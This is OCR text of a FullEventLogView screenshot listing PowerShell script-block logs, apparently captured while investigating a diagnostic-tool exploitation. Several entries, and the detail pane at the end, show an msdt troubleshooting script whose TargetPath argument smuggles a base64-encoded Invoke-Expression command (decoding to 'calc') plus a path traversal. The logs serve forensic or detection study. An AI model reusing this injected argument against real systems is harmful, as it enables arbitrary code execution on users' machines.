 FullEventLogView
File Edit View Options Help
Quick Filter
Find Event ID (space/comma Search all columns Show only items matcl Case Sensitive
Event Time Record ID Event ID Level Channel Provider Description Opcode Task Keywor
7/28/2022 12:32:... 15348 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1): & "C:\Windows\TEMP\SDIAG_3ec97dcc-1c4d-4125-a942-a0a286a3c106\RS_ProgramCompatibilityWizard.ps1" -TargetPath "$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetString([System.Conve On create calls... Execute a Rem... 0x00000
Find
Find what: invoke-expression Find Next
Match whole word only Direction Cancel
Match case Up Down
7/28/ Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1): & "C:\Windows\TEMP\SDIAG_3ec97dcc-1c4d-4125-a942-a0a286a3c106\TS_ProgramCompatibilityWizard.ps1" ScriptBlock ID: b0373d6c-d381-401a-859f-1a7b063026cePath: On create calls... Execute a Rem... 0x00000
7/28/ Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1): & "C:\Windows\TEMP\SDIAG_b546846a-c5d2-4ac3-ae03-a4b49dab51d0\RS_ProgramCompatibilityWizard.ps1" -TargetPath "$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetString([System.Conve On create calls... Execute a Rem... 0x00000
7/28/ Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1): & "C:\Windows\TEMP\SDIAG_b546846a-c5d2-4ac3-ae03-a4b49dab51d0\TS_ProgramCompatibilityWizard.ps1" ScriptBlock ID: 6917fec9-6a0b-4d9e-ba5c-f568c96b97fePath: On create calls... Execute a Rem... 0x00000
7/28/ Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1): [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("Y2FsYw==")) ScriptBlock ID: 0eb6be7b-bef4-443c-bb0f-aaaec950e56cPath: On create calls... Execute a Rem... 0x00000
7/28/ Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1): [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("Y2FsYw==")) ScriptBlock ID: 6884f60d-8820-4c09-8b6c-d0c938449d69Path: On create calls... Execute a Rem... 0x00000
7/28/ Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1): calc ScriptBlock ID: 8687774e-e18d-405a-9904-b27461a59822Path: On create calls... Execute a Rem... 0x00000
7/28/ Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1): calc ScriptBlock ID: 949912d9-f87d-4bcd-b2f6-19f4e0a86601Path: On create calls... Execute a Rem... 0x00000
7/28/2022 12:30:... 15261 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1): function Import-WallpaperUtil{ try { $check = [WallpaperUtil] } catch { Add-Type -TypeDefinition @" using System.Runtime.InteropServices; using System; na On create calls... Execute a Rem... 0x00000
7/28/2022 12:30:... 15220 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1): function Test-NanoServer{ try { if (-not $script:skuNumber) { Set-Variable skuNumber -Option Constant -Scope Script -Value ((Get-CimInstance -ClassName Win32_OperatingSystem | Select-Object Operati On create calls... Execute a Rem... 0x00000
7/28/2022 12:35:... 15375 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1): function Test-Selection([string]$appPath){ $testresult = $false if(($appPath -ne $null) -and -not([String]::IsNullOrEmpty($appPath))) { $testresult = test-path -literalpath $appPath i On create calls... Execute a Rem... 0x00000
7/28/2022 12:32:... 15277 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1): function Test-Selection([string]$appPath){ $testresult = $false if(($appPath -ne $null) -and -not([String]::IsNullOrEmpty($appPath))) { $testresult = test-path -literalpath $appPath i On create calls... Execute a Rem... 0x00000
7/28/2022 12:29:... 14550 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1): Get-CimInstance Win32_OperatingSystem | Select-Object Version, OperatingSystemSKU | ConvertTo-Json -Depth 3 ScriptBlock ID: 9c0764f6-25c1-4c73-8dee-f6c805cd09cfPath: On create calls... Execute a Rem... 0x00000
7/28/2022 12:30:... 14679 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1): Get-CimInstance Win32_PnPEntity | Where-Object { $_.Service -eq 'xenvbd' } | Select-Object DeviceID | ConvertTo-Json -Depth 3 ScriptBlock ID: c09eba0c-d520-4cd3-a841-ded1a4335356Path: On create calls... Execute a Rem... 0x00000
7/28/2022 12:30:... 14839 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1): Get-CimInstance Win32_PnPSignedDriver | Where-Object { $_.DeviceID -eq 'XENBUS\VEN_XS0001&DEV_VBD&REV_00000001\_' -or $_.DeviceClass -eq 'Net' -and ( $_.Manufacturer -like 'Intel*' -or $_.Manufacturer -eq 'Citrix Systems, On create calls... Execute a Rem... 0x00000
7/28/2022 12:30:... 14624 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1): Get-ItemProperty -Path 'HKLM:\SOFTWARE\Amazon\AwsNitroEnclaves' | Select-Object Name, Version | ConvertTo-Json -Depth 3 ScriptBlock ID: 60e30186-f9a5-452d-8fa4-dfb3cac3c3d6Path: On create calls... Execute a Rem... 0x00000
7/28/2022 12:30:... 14609 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1): Get-ItemProperty -Path 'HKLM:\SOFTWARE\Amazon\PVDriver' | Select-Object Name, Version | ConvertTo-Json -Depth 3 ScriptBlock ID: d79e4c6d-791c-466c-9cb4-354695e7bed9Path: On create calls... Execute a Rem... 0x00000
7/28/2022 12:29:... 14530 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1): Get-ItemProperty -Path 'HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion' | Select-Object ProductName, BuildLabEx, CurrentMajorVersionNumber, CurrentMinorVersionNumber | ConvertTo-Json -Depth 3 ScriptBlock ID: 6d2f8e0 On create calls... Execute a Rem... 0x00000
7/28/2022 12:30:... 15005 4104 Warning Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1): Get-WinEvent -FilterHashtable @( @{ LogName='System'; ProviderName='Microsoft-Windows-Kernel-General'; Id=12; Level=4 }, @{ LogName='System'; ProviderName='Microsoft-Windows-WER-SystemErrorReporting'; Id=1001; Level=2 } ) On create calls... Execute a Rem... 0x00000
7/28/2022 12:29:... 14532 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1): Import-Module C:\ProgramData\Amazon\EC2-Windows\Launch\Module\Ec2Launch.psd1; Set-Wallpaper ScriptBlock ID: 2252be26-bdce-4451-acfa-4ee5246a9135Path: On create calls... Execute a Rem... 0x00000
7/28/2022 12:30:... 14853 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1): Set-Alias -Name gcai -Value Get-CimAssociatedInstance -Option ReadOnly, AllScope -ErrorAction SilentlyContinue ScriptBlock ID: 4dc6e81d-e88c-42b0-b505-5ce1520c301cPath: On create calls... Execute a Rem... 0x00000
7/28/2022 12:29:... 14564 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1): Set-Alias -Name gcai -Value Get-CimAssociatedInstance -Option ReadOnly, AllScope -ErrorAction SilentlyContinue ScriptBlock ID: 8982d276-e2d1-4aad-b54e-5499507dff68Path: On create calls... Execute a Rem... 0x00000
Creating Scriptblock text (1 of 1):
& "C:\Windows\TEMP\SDIAG_3ec97dcc-1c4d-4125-a942-a0a286a3c106\RS_ProgramCompatibilityWizard.ps1" -TargetPath "$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String
('+[char]34+'Y2FsYw=='+[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe" -AppName "mpsigstub"
ScriptBlock ID: b2c1c9fc-837f-41da-9517-060394f18180
Path: